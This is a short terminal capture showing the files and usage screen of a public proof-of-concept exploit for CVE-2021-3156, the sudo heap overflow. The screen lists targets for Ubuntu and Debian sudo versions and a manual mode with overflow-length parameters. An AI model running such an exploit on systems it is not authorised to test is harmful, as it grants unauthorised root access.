 admin1@admin:~/CVE-2021-3156$ ls
brute.sh hax.c lib.c libnss_X Makefile README.md sudo-hax-me-a-sandwich
admin1@admin:~/CVE-2021-3156$ ./sudo-hax-me-a-sandwich
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
usage: ./sudo-hax-me-a-sandwich <target>
available targets:
------------------------------------------------------------
0) Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27
1) Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31
2) Debian 10.0 (Buster) - sudo 1.8.27, libc-2.28
------------------------------------------------------------
manual mode:
./sudo-hax-me-a-sandwich <smash_len_a> <smash_len_b> <null_stomp_len> <lc_all_len>